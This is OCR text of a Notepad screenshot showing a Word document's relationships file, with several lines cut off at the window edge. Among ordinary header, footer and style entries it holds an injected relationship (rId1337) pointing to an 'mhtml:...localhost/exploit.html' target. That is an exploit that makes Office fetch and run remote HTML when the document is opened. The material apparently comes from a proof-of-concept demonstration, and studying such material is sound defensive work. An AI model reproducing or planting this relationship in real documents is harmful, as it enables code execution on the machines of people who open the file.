 *document.xml.rels - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><
Target="footer1.xml"/><Relationship Id="rId13" Type="http://schemas.openxmlformats.org
Target="theme/theme1.xml"/><Relationship Id="rId3" Type="http://schemas.openxmlformats
Target="webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.openxmlformats.
Target="header2.xml"/><Relationship Id="rId12" Type="http://schemas.openxmlformats.org
Target="fontTable.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.or
Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org
Target="styles.xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/
Target="header1.xml"/><Relationship Id="rId11" Type="http://schemas.openxmlformats.org
Target="footer3.xml"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/
Target="endnotes.xml"/><Relationship Id="rId10" Type="http://schemas.openxmlformats.or
Target="header3.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/
Target="footnotes.xml"/><Relationship Id="rId1337" Type="http://schemas.openxmlformats
Target="mhtml:http://localhost:80/exploit.html!x-usc:http://localhost:80/exploit.html"
Target="footer2.xml"/></Relationships>
Ln 16, Col 1 100% Windows (CRLF) UTF-8